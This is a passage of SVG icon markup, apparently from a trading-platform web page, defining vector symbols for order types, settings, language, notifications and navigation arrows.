3.43.402.175.046.355.08.534.104.003-.106.009-.225.017-.358.038-.576.137-1.41.38-2.49.199-.882.576-2.032 1.005-3.14a5.75 5.75 0 0 1 .128-.3ZM20.052 9.32a.935.935 0 0 1 .033.175c-1.404-.072-2.823.278-3.776.584-.068.022-.137.04-.207.056a15.878 15.878 0 0 0-.034-.359 46.394 46.394 0 0 0-.358-2.562c-.14-.866-.534-2.056-.985-3.187a4.886 4.886 0 0 0-.13-.3c3.301.927 4.874 3.572 5.457 5.593Zm-5.921-1.85a46.01 46.01 0 0 1 .34 2.417c-.346-.18-.74-.365-1.134-.512-.412-.153-.89-.288-1.338-.288-.389 0-.794.1-1.153.222a9.02 9.02 0 0 0-1.076.455 2.591 2.591 0 0 1-.29.12l.008-.123c.032-.493.12-1.245.344-2.243.175-.774.522-1.843.936-2.912.366-.943.898-1.186 1.224-1.185.331.001.871.254 1.247 1.198.44 1.104.78 2.163.892 2.852Zm-6.076 9.313a2.378 2.378 0 0 0-2.379 2.378v.789a2.378 2.378 0 0 0 2.379 2.378h7.89a2.378 2.378 0 0 0 2.38-2.378v-.79a2.378 2.378 0 0 0-2.38-2.377h-7.89Zm-.779 2.378c0-.43.349-.778.779-.778h7.89c.43 0 .78.348.78.778v.789a.78.78 0 0 1-.78.778h-7.89a.778.778 0 0 1-.779-.778v-.79Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="24px-Pushjiaoyi" viewBox="0 0 24 24" fill="none"><g class="24px-Pushäº¤æ"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M12 3.3a8.7 8.7 0 1 0 4.538 16.124.8.8 0 0 1 .837 1.364A10.257 10.257 0 0 1 12 22.3C6.311 22.3 1.7 17.689 1.7 12 1.7 6.311 6.31 1.7 12 1.7c5.689 0 10.3 4.611 10.3 10.3a10.268 10.268 0 0 1-1.512 5.375.8.8 0 0 1-1.364-.837A8.673 8.673 0 0 0 20.7 12 8.7 8.7 0 0 0 12 3.3Z" fill-rule="evenodd"/><path d="M10.057 7.94a.75.75 0 1 0-1.058-1.064L7.517 8.35a.748.748 0 0 0-.225.528v.008a.747.747 0 0 0 .22.53l1.486 1.487a.75.75 0 1 0 1.06-1.06l-.206-.207h4.699c.365 0 .657.294.657.657v1.557a.75.75 0 0 0 1.5 0v-1.557a2.156 2.156 0 0 0-2.157-2.157H9.86l.197-.196Z"/><path clip-rule="evenodd" d="M8.042 11.61a.75.75 0 0 1 .75.75v1.558c0 .362.292.657.657.657h6.51a.75.75 0 0 1 0 1.5h-6.51c-1.2 0-2.157-.972-2.157-2.157V12.36a.75.75 0 0 1 .75-.75Z" fill-rule="evenodd"/><path clip-rule="evenodd" d="M13.942 13.308a.75.75 0 0 1 1.06 0l1.487 1.486a.75.75 0 0 1-.002 1.063l-1.486 1.478a.75.75 0 0 1-1.058-1.064l.953-.948-.954-.954a.75.75 0 0 1 0-1.061Z" fill-rule="evenodd"/></g></g></symbol><symbol id="24px-licailishi" viewBox="0 0 24 24" fill="none"><g class="24px-çè´¢åå²"><path clip-rule="evenodd" class="normal" d="M16.437 3.2H4.482a.8.8 0 1 0 0 1.6h1.906L3.112 9.281a6.765 6.765 0 0 0-.35 7.456L4.3 19.321a3.931 3.931 0 0 0 3.377 1.919h2.398a.8.8 0 0 0 0-1.6H7.678a2.331 2.331 0 0 1-2.003-1.138l-1.54-2.584a5.165 5.165 0 0 1 .268-5.692L8.37 4.8h7.255l4.095 5.602a.8.8 0 1 0 1.292-.945L17.607 4.8h1.086a.8.8 0 0 0 0-1.6h-2.256Zm.776 16.919a3.716 3.716 0 1 0 0-7.432 3.716 3.716 0 0 0 0 7.432Zm0 1.5a5.216 5.216 0 1 0 0-10.432 5.216 5.216 0 0 0 0 10.432ZM16.9 17.57a.75.75 0 0 1-.75-.75v-2.023a.75.75 0 0 1 1.5 0v1.273h1.273a.75.75 0 1 1 0 1.5H16.9Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="24px-fabidingdan" viewBox="0 0 24 24" fill="none"><g class="24px-æ³å¸è®¢å"><path clip-rule="evenodd" class="normal" d="M5.077 1.96A3.108 3.108 0 0 0 1.97 5.068v13.846a3.108 3.108 0 0 0 3.107 3.107h4.924a.8.8 0 0 0 0-1.6H5.077a1.508 1.508 0 0 1-1.507-1.507V5.068c0-.833.675-1.508 1.507-1.508h12.116c.832 0 1.508.675 1.508 1.508V9a.8.8 0 0 0 1.6 0V5.068a3.108 3.108 0 0 0-3.108-3.108H5.077Zm1.539 5.384a.8.8 0 1 0 0 1.6h7.692a.8.8 0 1 0 0-1.6H6.616Zm-.8 5.416a.8.8 0 0 1 .8-.8h4.615a.8.8 0 1 1 0 1.6H6.616a.8.8 0 0 1-.8-.8Zm12.484-.08a.8.8 0 0 0-1.6 0v.82h-.55a2.15 2.15 0 1 0 0 4.3h2.7a.55.55 0 0 1 0 1.1h-3.645a.8.8 0 1 0 0 1.6H16.7v.82a.8.8 0 1 0 1.6 0v-.82h.55a2.15 2.15 0 1 0 0-4.3h-2.7a.55.55 0 1 1 0-1.1h3.645a.8.8 0 1 0 0-1.6H18.3v-.82Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="24px-heyuedingdan" viewBox="0 0 24 24" fill="none"><g class="24px-åçº¦è®¢å"><path clip-rule="evenodd" class="normal" d="M5.077 1.96A3.108 3.108 0 0 0 1.97 5.068v13.846a3.108 3.108 0 0 0 3.107 3.107h4.924a.8.8 0 0 0 0-1.6H5.077a1.508 1.508 0 0 1-1.507-1.507V5.068c0-.833.675-1.508 1.507-1.508h12.116c.832 0 1.508.675 1.508 1.508V9a.8.8 0 0 0 1.6 0V5.068a3.108 3.108 0 0 0-3.108-3.108H5.077Zm1.539 5.384a.8.8 0 1 0 0 1.6h7.692a.8.8 0 1 0 0-1.6H6.616Zm-.8 5.416a.8.8 0 0 1 .8-.8h4.615a.8.8 0 1 1 0 1.6H6.616a.8.8 0 0 1-.8-.8Zm9.484 2.526c0-.269.217-.486.485-.486h3.429c.268 0 .486.217.486.486v5.394l-1.537-.714-.005-.002a1.605 1.605 0 0 0-.658-.134 1.6 1.6 0 0 0-.658.134l-1.542.716v-5.394Zm.485-2.086a2.086 2.086 0 0 0-2.085 2.086v5.702c0 .506.236 1.003.738 1.25.463.227.974.152 1.386-.037l1.658-.77h.036l1.655.769.003.001c.411.19.922.264 1.385.037.503-.247.739-.744.739-1.25v-5.702a2.086 2.086 0 0 0-2.086-2.086h-3.429Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="24px-zhucangganggandingdan" viewBox="0 0 24 24" fill="none"><g class="24px-éä»æ æè®¢å"><path clip-rule="evenodd" class="normal" d="M5.077 1.96A3.108 3.108 0 0 0 1.97 5.068v13.846a3.108 3.108 0 0 0 3.107 3.107h4.924a.8.8 0 0 0 0-1.6H5.077a1.508 1.508 0 0 1-1.507-1.507V5.068c0-.833.675-1.508 1.507-1.508h12.116c.832 0 1.508.675 1.508 1.508V11a.8.8 0 0 0 1.6 0V5.068a3.108 3.108 0 0 0-3.108-3.108H5.077Zm1.63 3.767a.8.8 0 1 0-.414 1.546l3.16.846v5.232a.8.8 0 0 0 1.6 0V8.548l2.67.716a.8.8 0 1 0 .414-1.546l-7.43-1.99ZM12.7 18a.8.8 0 0 1 .8-.8h6a.8.8 0 1 1 0 1.6h-6a.8.8 0 0 1-.8-.8Zm3.3-3.8a.8.8 0 1 0 0 1.6h3.5a.8.8 0 0 0 0-1.6H16Zm-3.3 7a.8.8 0 0 1 .8-.8h6a.8.8 0 0 1 0 1.6h-6a.8.8 0 0 1-.8-.8Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="24px-xianhuodingdan" viewBox="0 0 24 24" fill="none"><g class="24px-ç°è´§è®¢å"><path clip-rule="evenodd" class="normal" d="M1.97 5.065a3.108 3.108 0 0 1 3.107-3.107h12.115A3.108 3.108 0 0 1 20.3 5.065v1.923a.8.8 0 0 1-1.6 0V5.065c0-.832-.675-1.507-1.508-1.507H5.077c-.833 0-1.508.675-1.508 1.507v13.846c0 .833.675 1.508 1.508 1.508H10a.8.8 0 1 1 0 1.6H5.077a3.108 3.108 0 0 1-3.108-3.108V5.065Zm3.845 3.077a.8.8 0 0 1 .8-.8h7.693a.8.8 0 1 1 0 1.6H6.615a.8.8 0 0 1-.8-.8Zm.8 3.816a.8.8 0 0 0 0 1.6h4.616a.8.8 0 0 0 0-1.6H6.615Zm12.493-.694a.875.875 0 0 1 .523 1.121l-.166.455.774.281a2.573 2.573 0 0 1 .354 4.676 2.573 2.573 0 0 1-3.279 3.35l-.773-.28-.165.454a.875.875 0 0 1-1.645-.599l.165-.454-1.34-.488a1.291 1.291 0 0 1-.771-1.654l1.318-3.624.003.001.72-1.978a1.29 1.29 0 0 1 1.654-.772l1.34.488.166-.454a.875.875 0 0 1 1.122-.523Zm-2.794 2.29-.563 1.548 3.326 1.21a.823.823 0 1 0 .563-1.546l-3.326-1.211Zm-1.165 3.192-.563 1.547 3.327 1.21a.823.823 0 1 0 .563-1.546l-3.327-1.211Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="24px-zhifudingdan" viewBox="0 0 24 24" fill="none"><g class="24px-æ¯ä»è®¢å"><path clip-rule="evenodd" class="normal" d="M2 6.5a4.8 4.8 0 0 1 4.8-4.8h10.427c.076 0 .15.01.218.028.09-.009.181-.013.274-.013h.007a4.62 4.62 0 0 1 3.228 1.345l.004.004a4.624 4.624 0 0 1 1.342 3.25v2.3c0 .921-.295 1.752-.897 2.354-.602.601-1.432.897-2.354.897h-2.444v7.907c0 1.553-1.836 2.377-2.997 1.344l-1.175-1.045-2.121 1.888a1.8 1.8 0 0 1-2.493-.096l-1.69-1.754-1.132 1.007C3.836 22.15 2 21.326 2 19.772V6.5Zm14.605 3.765V6.3H16.6V4.424c0-.606.5-1.108 1.116-1.11a3.02 3.02 0 0 1 2.105.876c.544.552.879 1.303.879 2.125v2.299c0 .579-.18.974-.428 1.222-.249.249-.644.429-1.223.429h-2.444Zm-1.6.89v8.617a.2.2 0 0 1-.333.15l-1.375-1.224a1.3 1.3 0 0 0-1.728 0l-2.321 2.065a.2.2 0 0 1-.277-.01l-1.89-1.962a1.3 1.3 0 0 0-1.8-.07l-1.348 1.2a.2.2 0 0 1-.333-.15V6.5a3.2 3.2 0 0 1 3.2-3.2h8.445A2.684 2.684 0 0 0 15 4.424v6.64c0 .031.002.061.005.09ZM5.7 12.31a.8.8 0 0 1 .8-.8H12a.8.8 0 1 1 0 1.6H6.5a.8.8 0 0 1-.8-.8Zm.8-4.6a.8.8 0 0 0 0 1.6H12a.8.8 0 1 0 0-1.6H6.5Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="icon-12px-jiantou-xia" viewBox="0 0 12 12" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M2.247 3.946a.5.5 0 0 1 .707 0L6 6.994l3.047-3.047a.5.5 0 1 1 .707.708l-3.4 3.4a.5.5 0 0 1-.707 0l-3.4-3.4a.5.5 0 0 1 0-.708Z" fill="currentColor"/></symbol><symbol id="icon-12px-fuzhi" viewBox="0 0 12 12" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M3.1 1.714C3.1.823 3.823.1 4.714.1h4.792A2.394 2.394 0 0 1 11.9 2.494v4.792c0 .891-.723 1.614-1.614 1.614H9.5v1.3a1.7 1.7 0 0 1-1.7 1.7h-6a1.7 1.7 0 0 1-1.7-1.7v-6a1.7 1.7 0 0 1 1.7-1.7h1.3v-.786Zm1 .786h3.7a1.7 1.7 0 0 1 1.7 1.7v3.7h.786c.34 0 .614-.275.614-.614V2.494c0-.77-.624-1.394-1.394-1.394H4.714a.614.614 0 0 0-.614.614V2.5Zm-3 1.7a.7.7 0 0 1 .7-.7h6a.7.7 0 0 1 .7.7v6a.7.7 0 0 1-.7.7h-6a.7.7 0 0 1-.7-.7v-6Z" fill="currentColor"/></symbol><symbol id="icon-12px-jiantou-youyongzaixialamianban" viewBox="0 0 12 12" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M3.946 2.246a.5.5 0 0 1 .707 0l3.4 3.4a.5.5 0 0 1 0 .708l-3.4 3.4a.5.5 0 0 1-.707-.708L6.993 6 3.946 2.954a.5.5 0 0 1 0-.708Z" fill="currentColor"/></symbol><symbol id="icon-12px-zhengque" viewBox="0 0 12 12" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="m4.95 8.152 4.826-4.826a.6.6 0 0 1 .848.848L5.523 9.276a.81.81 0 0 1-1.146 0L1.376 6.274a.6.6 0 0 1 .848-.848L4.95 8.152Z" fill="currentColor"/></symbol><symbol id="icon-12px-changjiantou-xia" viewBox="0 0 12 12" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M6 1a.5.5 0 0 1 .5.5v7.793L9.021 6.77a.5.5 0 0 1 .708.708l-3.375 3.375a.5.5 0 0 1-.708 0L2.271 7.479a.5.5 0 1 1 .708-.708L5.5 9.293V1.5A.5.5 0 0 1 6 1Z" fill="currentColor"/></symbol><symbol id="icon-14px-jiantou-shang" viewBox="0 0 14 14" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M6.577 4.574a.6.6 0 0 1 .846 0l4.025 4a.6.6 0 1 1-.846.852L7 5.846l-3.602 3.58a.6.6 0 1 1-.846-.852l4.025-4Z" fill="currentColor"/></symbol><symbol id="icon-14px-jiantou-you" viewBox="0 0 14 14" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M4.576 2.576a.6.6 0 0 1 .848 0l4 4a.6.6 0 0 1 0 .848l-4 4a.6.6 0 1 1-.848-.848L8.15 7 4.576 3.424a.6.6 0 0 1 0-.848Z" fill="currentColor"/></symbol><symbol id="icon-14px-jiantou-xia" viewBox="0 0 14 14" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M2.55 4.577a.6.6 0 0 1 .848-.003L7 8.154l3.602-3.58a.6.6 0 1 1 .846.852l-4.025 4a.6.6 0 0 1-.846 0l-4.025-4a.6.6 0 0 1-.003-.849Z" fill="currentColor"/></symbol><symbol id="icon-14px-jiantou-zuo" viewBox="0 0 14 14" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M9.424 2.576a.6.6 0 0 1 0 .848L5.848 7l3.576 3.575a.6.6 0 1 1-.848.849l-4-4a.6.6 0 0 1 0-.848l4-4a.6.6 0 0 1 .848 0Z" fill="currentColor"/></symbol><symbol id="icon-16px-jiantou-xia" viewBox="0 0 16 16" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M2.905 5.205a.7.7 0 0 1 .99 0L8 9.31l4.105-4.105a.7.7 0 0 1 .99.99l-4.6 4.6a.7.7 0 0 1-.99 0l-4.6-4.6a.7.7 0 0 1 0-.99Z" fill="currentColor"/></symbol><symbol id="icon-16px-jiantou-shang" viewBox="0 0 16 16" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M7.505 5.205a.7.7 0 0 1 .99 0l4.6 4.6a.7.7 0 0 1-.99.99L8 6.69l-4.105 4.105a.7.7 0 0 1-.99-.99l4.6-4.6Z" fill="currentColor"/></symbol><symbol id="icon-16px-jiantou-zuo" viewBox="0 0 16 16" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M10.795 2.905a.7.7 0 0 1 0 .99L6.69 8l4.105 4.105a.7.7 0 0 1-.99.99l-4.6-4.6a.7.7 0 0 1 0-.99l4.6-4.6a.7.7 0 0 1 .99 0Z" fill="currentColor"/></symbol><symbol id="icon-16px-jiantou-you" viewBox="0 0 16 16" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M5.705 2.905a.7.7 0 0 1 .99 0l4.6 4.6a.7.7 0 0 1 0 .99l-4.6 4.6a.7.7 0 1 1-.99-.99L9.81 8 5.705 3.895a.7.7 0 0 1 0-.99Z" fill="currentColor"/></symbol><symbol id="icon-16px-zhengque" viewBox="0 0 16 16" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M14.505 4.148a.7.7 0 0 1-.02.99L6.72 12.597a.7.7 0 0 1-.993-.024L1.49 8.098a.7.7 0 1 1 1.017-.963l3.75 3.964 7.257-6.971a.7.7 0 0 1 .99.02Z" fill="currentColor"/></symbol><symbol id="icon-16px-sousuo" viewBox="0 0 16 16" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M12.55 7.575a4.975 4.975 0 1 1-9.95 0 4.975 4.975 0 0 1 9.95 0Zm-.948 4.942a6.375 6.375 0 1 1 .914-.914.7.7 0 0 1 .229.152l2.55 2.55a.7.7 0 1 1-.99.99l-2.55-2.55a.696.696 0 0 1-.153-.228Z" fill="currentColor"/></symbol><symbol id="icon-20px-shezhiv31" viewBox="0 0 20 20" fill="none"><path data-follow-fill="currentColor" fill="currentColor" d="m5.654 16.456-3.53-6a.9.9 0 0 1 0-.912l3.53-6A.9.9 0 0 1 6.43 3.1h7.14a.9.9 0 0 1 .776.444l3.53 6a.9.9 0 0 1 0 .912l-3.53 6a.9.9 0 0 1-.776.444H6.43a.9.9 0 0 1-.776-.444Zm-1.379.812A2.5 2.5 0 0 0 6.43 18.5h7.14a2.5 2.5 0 0 0 2.155-1.232l3.53-6a2.5 2.5 0 0 0 0-2.536l-3.53-6A2.5 2.5 0 0 0 13.57 1.5H6.43a2.5 2.5 0 0 0-2.155 1.232l-3.53 6a2.5 2.5 0 0 0 0 2.536l3.53 6ZM11.9 10a1.9 1.9 0 1 1-3.8 0 1.9 1.9 0 0 1 3.8 0Zm1.6 0a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z" clip-rule="evenodd" fill-rule="evenodd"/></symbol><symbol id="icon-20px-yuyanv31" viewBox="0 0 20 20" fill="none"><g clip-path="url(#125866__a)"><path data-follow-fill="currentColor" fill="currentColor" d="M5.499 10.8a12.004 12.004 0 0 0 2.546 6.65 7.706 7.706 0 0 1-5.704-6.65H5.5Zm1.604 0A10.404 10.404 0 0 0 10 17.259a10.404 10.404 0 0 0 2.898-6.459H7.103Zm5.795-1.6H7.103A10.404 10.404 0 0 1 10 2.741 10.404 10.404 0 0 1 12.898 9.2Zm1.604 1.6a12.004 12.004 0 0 1-2.546 6.65 7.706 7.706 0 0 0 5.703-6.65h-3.157Zm3.157-1.6h-3.157a12.004 12.004 0 0 0-2.546-6.65 7.706 7.706 0 0 1 5.703 6.65ZM5.5 9.2H2.34a7.706 7.706 0 0 1 5.704-6.65A12.004 12.004 0 0 0 5.499 9.2Zm13.8.8A9.3 9.3 0 1 1 .7 10a9.3 9.3 0 0 1 18.6 0Z" clip-rule="evenodd" fill-rule="evenodd"/></g><defs><clipPath id="125866__a"><path fill="#fff" d="M0 0h20v20H0z"/></clipPath></defs></symbol><symbol id="icon-20px-xiazaiv31" viewBox="0 0 20 20" fill="none"><path data-follow-fill="currentColor" fill="currentColor" d="M10 .7a.8.8 0 0 1 .8.8v9.569l1.634-1.635a.8.8 0 0 1 1.132 1.132l-3 3a.8.8 0 0 1-1.131 0l-3-3a.8.8 0 1 1 1.13-1.132L9.2 11.07V1.5a.8.8 0 0 1 .8-.799ZM4.5 3.8a1.7 1.7 0 0 0-1.7 1.7V14A3.2 3.2 0 0 0 6 17.2h8a3.2 3.2 0 0 0 3.2-3.2V5.5a1.7 1.7 0 0 0-1.7-1.7H14a.8.8 0 0 1 0-1.6h1.5a3.3 3.3 0 0 1 3.3 3.3V14a4.8 4.8 0 0 1-4.8 4.8H6A4.8 4.8 0 0 1 1.2 14V5.5a3.3 3.3 0 0 1 3.3-3.3H6a.8.8 0 0 1 0 1.6H4.5Z" clip-rule="evenodd" fill-rule="evenodd"/></symbol><symbol id="icon-20px-cuowuv31" viewBox="0 0 20 20" fill="none"><path data-follow-fill="currentColor" fill="currentColor" d="M2.935 2.934a.8.8 0 0 1 1.13 0L10 8.87l5.934-5.935a.8.8 0 0 1 1.132 1.132L11.132 10l5.934 5.934a.8.8 0 1 1-1.131 1.132L10 11.13l-5.934 5.935a.8.8 0 1 1-1.131-1.132L8.869 10 2.935 4.066a.8.8 0 0 1 0-1.132Z" clip-rule="evenodd" fill-rule="evenodd"/></symbol><symbol id="icon-20px-tongzhiv31" viewBox="0 0 20 20" fill="none"><g clip-path="url(#125869__a)"><path data-follow-fill="currentColor" fill="currentColor" d="M10.8 1.018a.8.8 0 0 0-1.6 0v.969c0 .065.008.13.023.19-3.574.347-6.48 3.066-6.48 6.523v6.72H1.462a.8.8 0 1 0 0 1.6H6.85a3.167 3.167 0 0 0 6.301 0h5.469a.8.8 0 0 0 0-1.6h-1.37V8.7c0-3.456-2.903-6.173-6.474-6.522a.801.801 0 0 0 .023-.191v-.97ZM9.997 3.74c-3.21 0-5.653 2.305-5.653 4.96v6.72H15.65V8.7c0-2.655-2.444-4.96-5.654-4.96Zm-1.53 13.28a1.568 1.568 0 0 0 3.066 0H8.467Z" clip-rule="evenodd" fill-rule="evenodd"/></g><defs><clipPath id="125869__a"><path fill="#fff" d="M0 0h20v20H0z"/></clipPath></defs></symbol><symbol id="icon-24px-huishuaiv31" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill="currentColor" d="M7 2.2A4.8 4.8 0 0 0 2.2 7v10A4.8 4.8 0 0 0 7 21.8h10a4.8 4.8 0 0 0 4.8-4.8V7A4.8 4.8 0 0 0 17 2.2H7ZM3.8 7A3.2 3.2 0 0 1 7 3.8h10A3.2 3.2 0 0 1 20.2 7v10a3.2 3.2 0 0 1-3.2 3.2H7A3.2 3.2 0 0 1 3.8 17V7Zm5.922-.829a.75.75 0 0 1-.003 1.06l-.4.399H14.9a2.348 2.348 0 0 1 2.35 2.35v1.77a.75.75 0 1 1-1.5 0V9.98a.848.848 0 0 0-.85-.85H9.31l.41.41a.75.75 0 1 1-1.06 1.06L6.97 8.91a.75.75 0 0 1-.22-.513v-.02a.75.75 0 0 1 .23-.537l1.68-1.672a.75.75 0 0 1 1.061.003Zm-1.472 6.16a.75.75 0 0 0-1.5 0v1.77a2.348 2.348 0 0 0 2.35 2.35h5.582l-.4.397a.75.75 0 0 0 1.057 1.064l1.69-1.68a.748.748 0 0 0 .002-1.062l-1.69-1.69a.75.75 0 1 0-1.061 1.06l.41.41H9.1a.848.848 0 0 1-.85-.85v-1.77Z" clip-rule="evenodd" fill-rule="evenodd"/></symbol><symbol id="icon-24px-yuyanv31" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill="currentColor" d="M7.216 12.8a12.846 12.846 0 0 0 2.902 7.388 8.406 8.406 0 0 1-6.48-7.387h3.578Zm1.604 0A11.248 11.248 0 0 0 12 19.893a11.248 11.248 0 0 0 3.18-7.091H8.82Zm6.36-1.6H8.82A11.248 11.248 0 0 1 12 4.11a11.248 11.248 0 0 1 3.18 7.092Zm1.604 1.6a12.846 12.846 0 0 1-2.902 7.388 8.406 8.406 0 0 0 6.48-7.387h-3.578Zm3.579-1.6h-3.58a12.846 12.846 0 0 0-2.902-7.388 8.406 8.406 0 0 1 6.482 7.389Zm-13.147 0H3.638a8.406 8.406 0 0 1 6.48-7.388A12.846 12.846 0 0 0 7.217 11.2ZM22 12c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Z" clip-rule="evenodd" fill-rule="evenodd"/></symbol><symbol id="icon-24px-shijianv31" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill="currentColor" d="M20.4 12a8.4 8.4 0 1 1-16.8 0 8.4 8.4 0 0 1 16.8 0Zm1.6 0c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Zm-9.952-4.06a.8.8 0 0 0-1.6 0v4.812c0 .857.695 1.552 1.552 1.552h4.41a.8.8 0 1 0 0-1.6h-4.362V7.94Z" clip-rule="evenodd" fill-rule="evenodd"/></symbol><symbol id="icon-24px-shezhiv31" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill="currentColor" d="m7.253 18.965-3.776-6.42a1.075 1.075 0 0 1 0-1.09l3.776-6.42c.194-.328.546-.53.927-.53h7.64c.381 0 .733.202.927.53l3.776 6.42c.198.337.198.754 0 1.09l-3.776 6.42c-.194.329-.546.53-.927.53H8.18c-.381 0-.733-.201-.927-.53Zm-1.379.812a2.675 2.675 0 0 0 2.306 1.318h7.64c.948 0 1.825-.501 2.306-1.318l3.776-6.42a2.675 2.675 0 0 0 0-2.713l-3.776-6.42a2.675 2.675 0 0 0-2.306-1.319H8.18c-.948 0-1.825.502-2.306 1.319l-3.776 6.42a2.675 2.675 0 0 0 0 2.713l3.776 6.42ZM14.144 12a2.145 2.145 0 1 1-4.29 0 2.145 2.145 0 0 1 4.29 0Zm1.6 0a3.745 3.745 0 1 1-7.49 0 3.745 3.745 0 0 1 7.49 0Z" clip-rule="evenodd" fill-rule="evenodd"/></symbol><symbol id="icon-24px-zhangdieyansev31" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill="currentColor" d="M8 7.6H5.4A1.4 1.4 0 0 0 4 9v6a1.4 1.4 0 0 0 1.4 1.4H8A1.4 1.4 0 0 0 9.4 15V9A1.4 1.4 0 0 0 8 7.6ZM5.4 6a3 3 0 0 0-3 3v6a3 3 0 0 0 3 3H8a3 3 0 0 0 3-3V9a3 3 0 0 0-3-3H5.4Z" clip-rule="evenodd" fill-rule="evenodd"/><path data-follow-fill="currentColor" fill="currentColor" d="M6.7 3.2a.8.8 0 0 1 .8.8v2.75a.8.8 0 1 1-1.6 0V4a.8.8 0 0 1 .8-.8Zm0 13.25a.8.8 0 0 1 .8.8V20a.8.8 0 0 1-1.6 0v-2.75a.8.8 0 0 1 .8-.8ZM17.3 1.7a.8.8 0 0 1 .8.8v2.75a.8.8 0 0 1-1.6 0V2.5a.8.8 0 0 1 .8-.8Zm0 16.25a.8.8 0 0 1 .8.8v2.75a.8.8 0 0 1-1.6 0v-2.75a.8.8 0 0 1 .8-.8Z" clip-rule="evenodd" fill-rule="evenodd"/><path data-follow-fill="currentColor" fill="currentColor" d="M18.6 6.1H16a1.4 1.4 0 0 0-1.4 1.4v9a1.4 1.4 0 0 0 1.4 1.4h2.6a1.4 1.4 0 0 0 1.4-1.4v-9a1.4 1.4 0 0 0-1.4-1.4ZM16 4.5a3 3 0 0 0-3 3v9a3 3 0 0 0 3 3h2.6a3 3 0 0 0 3-3v-9a3 3 0 0 0-3-3H16Z" clip-rule="evenodd" fill-rule="evenodd"/></symbol><symbol id="icon-24px-zhanneixinv31" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill="currentColor" d="M12.001 4.958c-3.593 0-6.346 2.583-6.346 5.579v7.528h12.692v-7.528c0-2.996-2.753-5.579-6.346-5.579Zm7.946 13.107v-7.528c0-4.046-3.645-7.179-7.946-7.179s-7.946 3.133-7.946 7.179v7.528H2.548a.8.8 0 0 0 0 1.6h19a.8.8 0 1 0 0-1.6h-1.6Z" clip-rule="evenodd" fill-rule="evenodd"/><path data-follow-fill="currentColor" fill="currentColor" d="M8.582 18.865a.8.8 0 0 1 .8-.8h5.243a.8.8 0 0 1 .8.8v.524a3.421 3.421 0 1 1-6.843 0v-.524Zm1.621.8a1.822 1.822 0 0 0 3.601 0h-3.6ZM12.004 1.23a.8.8 0 0 1 .8.8v1.88a.8.8 0 0 1-1.6 0V2.03a.8.8 0 0 1 .8-.8Z" clip-rule="evenodd" fill-rule="evenodd"/></symbol><symbol id="icon-24px-Appv31" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill="currentColor" d="M3.7 5.627a3.334 3.334 0 0 1 3.334-3.333h9.932A3.334 3.334 0 0 1 20.3 5.627v12.745a3.334 3.334 0 0 1-3.334 3.334H7.034A3.334 3.334 0 0 1 3.7 18.372V5.627Zm3.334-1.733c-.958 0-1.734.776-1.734 1.733v9.42h13.4v-9.42c0-.957-.776-1.733-1.734-1.733H7.034ZM5.3 18.372v-1.726h13.4v1.726c0 .958-.776 1.734-1.734 1.734H7.034A1.734 1.734 0 0 1 5.3 18.372ZM9.973 5.721a.8.8 0 0 0 0 1.6h4.054a.8.8 0 0 0 0-1.6H9.973Z" clip-rule="evenodd" fill-rule="evenodd"/></symbol><symbol id="sanjiao-mianxing-8px" viewBox="0 0 8 8" fill="none"><path data-follow-fill="currentColor" d="M4.416 6.776a.5.5 0 0 1-.832 0l-3.066-4.6A.5.5 0 0 1 .934 1.4h6.132a.5.5 0 0 1 .416.777L4.416 6.776Z" fill="currentColor"/></symbol><symbol id="icon-12px-Hot-daohangtiao-fill" viewBox="0 0 12 12" fill="none"><g clip-path="url(#12589f__a)"><mask id="12589f__b" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="12" height="13"><path d="M0 .017h12v12H0v-12Z" fill="#fff"/></mask><g mask="url(#12589f__b)"><path data-follow-fill="currentColor" d="M4.815.34c-.185.6-.686 1.68-2.044 3.112-2.355 2.474-2.666 6.46.945 8.42a.56.56 0 0 0 .73-.138c.615-.656.882-1.617.802-2.884-.022-.35.13-.44.432-.202.858.677 1.417 1.716 1.417 2.841 0 .382.15.583.497.515 2.304-.458 5.11-3.828 